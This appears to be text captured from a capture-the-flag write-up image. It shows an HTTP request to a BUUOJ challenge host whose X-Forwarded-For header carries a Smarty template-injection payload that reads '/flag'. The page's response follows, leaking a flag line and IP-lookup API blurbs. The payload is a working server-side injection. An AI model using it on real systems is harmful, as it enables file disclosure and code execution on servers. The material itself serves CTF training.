 GET / HTTP/1.1
Host: node3.buuoj.cn:25070
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=176b131a29f850-05378ae30dd721-4c302273-144000-176b131a2a04e
8
X-Forwarded-For:{if show_source("/flag")}{/if}
Upgrade-Insecure-Requests: 1
IP Current IP: <?php $flag="flag{9834e608-7a19-47c3-9433-8633333b77f8}";
Why use?
Do you need to get the public IP address ? Do you have the
requirements to obtain the servers’ public IP address? Whatever
the reason,sometimes a public IP address API are useful.
You should use this because:
• You can initiate requests without any limit.
• Does not record the visitor information.